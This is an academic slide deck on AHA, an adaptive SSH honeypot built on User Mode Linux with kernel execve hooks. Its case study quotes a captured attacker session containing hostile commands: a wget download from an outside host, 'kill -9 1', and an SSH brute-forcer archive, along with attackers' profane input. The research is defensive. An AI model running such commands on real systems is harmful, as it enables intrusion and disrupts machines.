## AHA - Adaptive Honeypot Alternative

Gérard Wagener

October 29, 2010

## Introduction

#### Related work

- $\triangleright$  Honeypots are resources designed to be under attack [\[5\]](#page-27-0)
- $\triangleright$  End eighties / early nineties first experiments by Clifford Stoll [\[6\]](#page-27-1), Steven Bellovin [\[1\]](#page-27-2) and Bill Cheswick [\[2\]](#page-27-3)
- $\triangleright$  They mainly reported how they trapped attackers and the related activities
- $\blacktriangleright$  In 1998 Fred Cohen discussed the deception techniques that can be used while dealing with attackers [\[3\]](#page-27-4)
- $\triangleright$  Lance Spitzner writes that honeypots are particularly useful to learn from attackers
- ▶ Jose Antonio Coret re-implemented an SSH server in python as honeypot [\[4\]](#page-27-5)

## Introduction

Attack Scenario



## Introduction

#### **Contribution**

- $\triangleright$  Create framework serving as building blocks for adaptive honeypots
- $\triangleright$  Optimize information retrieval from attackers (skills, tools, used time, social background, used language)
- $\triangleright$  Based on a Linux operating system exposing a vulnerable SSH server

## Adaptation mechanisms

- $\blacktriangleright$  Allow the execution of a program
	- $\triangleright$  Behave like a regular high-interaction honeypot
	- $\triangleright$  Do not interfere with the execution flow
- $\triangleright$  Block the execution of a program
	- $\triangleright$  Strategically block the execution of a program
	- $\blacktriangleright$  Challenge the attacker
- $\blacktriangleright$  Substitute the executed program
	- $\blacktriangleright$  Make attacker believe that they downloaded the wrong program
	- $\triangleright$  Make attacker believe that their repository is not available
- $\blacktriangleright$  Insult the attacker
	- $\blacktriangleright$  Irritate attacker
	- $\blacktriangleright$  Reveal his ethic background
	- $\triangleright$  Differentiate between automated attacks and human attackers
	- $\triangleright$  See if attackers bounce through compromised hosts

## AHA framework - Overview



## Components interaction

 $\blacktriangleright$  Linux system call hooks

- $\blacktriangleright$  sys\_execve
- $\blacktriangleright$  sys\_clone
- $\triangleright$  sys\_exit
- $\triangleright$  Send messages to AHA daemon
- $\triangleright$  A decision must be taken (not included in the framework)
- $\blacktriangleright$  Exchange Messages
	- Export message  $\rightarrow$  export kernel information to the daemon
	- Reply message  $\rightarrow$  decision taken by the daemon
	- ► Export and reply messages are tighly linked  $\rightarrow$  unique message identifier

## Components interaction

- type=1
- file=/usr/bin/vi
- argument=vi
- env=TERM=screen
- env=SHELL=/bin/bash
- env=SSH\_CLIENT=192.168.1.2 41836 22
- env=SSH\_TTY=/dev/pts/0
- env=USER=gabriela
- env=PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
- env=LANG=en\_US.UTF-8
- env=HISTCONTROL=ignoreboth
- env=SHLVL=1
- env=HOME=/home/gabriela
- env=LOGNAME=gabriela
- env=SSH\_CONNECTION=192.168.1.2 41836 192.168.1.1 22
- env=\_=/usr/bin/vi
- pid=1100
- ppid=1075
- rppid=1075
- 20 DONE=1  $8/25$

## Reply message

```
1 struct ReplyMessage{
2 int block;
3 int substitue;
4 int insult;
5 \; | \};
```
User Mode Linux surgeries

#### Building an UML from a vanilla kernel

- 1 | make defconfig ARCH=um
- <sup>2</sup> make ARCH=um

#### Modified kernel files



Purpose: Export program execution data and let the daemon take the decisions

User Mode Linux surgeries

 $\frac{3}{4}$ 

 $23$ 

#### Sys\_execve hook

```
1 long sys_execve(char __user *file, char __user *__user *argv,<br>2 char user * user *env)
                       char user * user *env)
 4 long error;<br>5 char *filen
 5 char *filename;<br>6 struct ReplyMes<br>7 filename = aha_<br>8 if (filename){
                struct ReplyMessage msg;
                7 filename = aha_dump_execve(file,argv,env);
 \begin{array}{c|c} 8 & \text{if (filename)} \\ 9 & \text{the set } \mathsf{re} \end{array}9 aha_get_reply_message(filename, &msg);<br>10 kfree(filename):
10 kfree(filename);<br>11 /* Implement dec
11 /* Implement decisions taken by AHA */<br>12 if (msg.block) {
\begin{array}{c|c}\n 12 & \text{if (msg.block)} \\
 13 & \text{error = msg}\n \end{array}13 error = msg.block;<br>14 eroto out:
\begin{array}{c|c}\n 14 & \text{goto out;} \\
 \hline\n 15 & \text{t}\n \end{array}15 }
16 if (msg.insult) {<br>17 aha_handle_in
17 aha_handle_insult_messages(&msg,file,argv);
\begin{array}{c|c}\n 18 & \text{else} \end{array}<br>
\begin{array}{c}\n 19 & \text{else} \end{array}if (msg.substitute) {
20 aha_handle_substitutes(&msg,file,argv);<br>21 }
21 }
\begin{array}{c|c}\n 22 & & \rightarrow \\
 23 & & \rightarrow\n \end{array}
```
AHA daemon

#### **Operation**

- $\triangleright$  Read messages initiated by the User Mode Linux
- $\blacktriangleright$  Is the program execution related to an attacker?
- $\triangleright$  Take a decision and put it in the input queue

#### Code Organization

- $\triangleright$  AHAActions  $\rightarrow$  core functions to interact with the User Mode Linux
- ► KERNEL ERRORS  $\rightarrow$  Strategical blocking (taken from the Kernel Source)
- $\triangleright$  ReplyMessage  $\rightarrow$  Create a binary reply message for the User Mode Linux
- $\triangleright$  ProcessTree  $\rightarrow$  Maintain in the daemon a clone of the process tree of the UML

AHA Worker

- $\blacktriangleright$  Execution performance is critical
- $\triangleright$  AHA daemon only takes decisions
- $\triangleright$  AHA Worker periodically polls the queues
- $\triangleright$  Merges messages in a log file
- $\blacktriangleright$  Avoid overfilled queues

#### Components description AHA Eye

- $\triangleright$  Monitoring is essential for honeypot operation
- $\blacktriangleright$  Human readable form is desired
- $\triangleright$  AHA Eye uses the log file from AHA Worker
- $\triangleright$  Creates a report  $\rightarrow$  attacker's bash session





#### Classified programs







#### Classified programs







#### Classified programs







#### Classified programs



 $\vec{ {\mathcal{A}_1}} = <$  sshd, bash, uname  $>$ 

## Insulting the attacker



Substituting programs works similarly

## Gathering insults from an attacker

#### Problem

- $\blacktriangleright$  Insults  $=$  invalid programs
- $\blacktriangleright$  Handled by Bash

### Solution (ugly)

- $\blacktriangleright$  Hook bash using the NOTFOUND HOOK
- $\triangleright$  Use helper application that just accepts the arguments
- $\triangleright$  When the helper application is started a sys\_execve is induced
- $\triangleright$  This is then visible for the AHA daemon

# Case Studies

```
Example Session (94.52.64.x username: test)
```
#### w

. .. scbrute.tar .wp

#### w

```
18:28:21 up 6:46, 1 user, load average: 0.15, 0.03, 0.01
bash
I dont wanna do that
```
#### sh

l

```
wget http://www.dragutrau.xxx.su/xxx/yyy
```
I love you

#### kill -9 1

Core dumped

. .. scbrute.tar .wp fetch fuck you

#### exit

## Case Studies

Experiment  $#1$ 

#### Adaptive Honeypot vs High-Interaction Honeypot



Process vector length distribution

# Case Studies

#### Experiment #2

Insult Analysis



#### **Examples**

muie, sex, fuck me, gogo, beto,hahahah, :)), pla, sugeo, please, sucker, bine, ?, noaon, qwerty ...

### Future work and conclusions

#### $\blacktriangleright$  Future work

- Execution slow-down  $\rightarrow$  AHA is slower than an high-interaction honeypot
- $\blacktriangleright$  Evaluate timing attacks
- $\blacktriangleright$  Explore faster interprocess communication techniques
- Insult program needs to be protected with rootkit techniques
- $\triangleright$  Substituting a program can crash the program when the stack frame is too small
- $\triangleright$  Vulnerable against indirect attacks  $\rightarrow$  let the system continue the attack
- $\triangleright$  Tests with the SKAS patch could be done
- $\triangleright$  tty\_read and tty\_write could be monitored  $\rightarrow$  insights about keystrokes
- $\triangleright$  Instrument a virtual machine instead of User Mode Linux

## Future work and conclusions

#### $\triangleright$  Conclusions

- $\blacktriangleright$  Honeypots should become more intelligent and adaptive
- $\triangleright$  Optimize information retrieval from attackers
- $\triangleright$  Created an adaptive honeypot framework to investigate learning techniques
- **Fxtended User Mode Linux**
- $\blacktriangleright$  Each system call related to program execution needs to be acknowledged by the AHA daemon
- $\blacktriangleright$  Freely available at git.quuxlabs.com

#### Demo in progress ...

Thank you for your patience ...

### Questions and Answers

Thank you for your attention Questions? Comments for improvement?

## **Bibliography**

<span id="page-27-2"></span>

Steven M. Bellovin.

There be dragons. In Proceedings of the Third Usenix Unix Security Symposium, pages 1–16, September 1992.

<span id="page-27-3"></span>

#### Bill Cheswick.

An evening with Berferd in which a cracker is lured, endured, and studied. In In Proc. Winter USENIX Conference, pages 163–174, 1992.

<span id="page-27-4"></span>

#### Fred Cohen.

A note on the role of deception in information protection. Computers & Security, 17(6):483–506, 1998.

<span id="page-27-5"></span>

Jose Antonio Coret.

Kojoney - a honeypot for the SSH service. http://kojoney.sourceforge.net/.

<span id="page-27-0"></span>

L. Spitzner.

Honeypots: Tracking Hackers.

Addison-Wesley Longman Publishing Co., Inc., Boston, MA, USA, 2002.

<span id="page-27-1"></span>

Clifford Stoll.

Stalking the wily hacker. Commun. ACM, 31(5):484–497, 1988.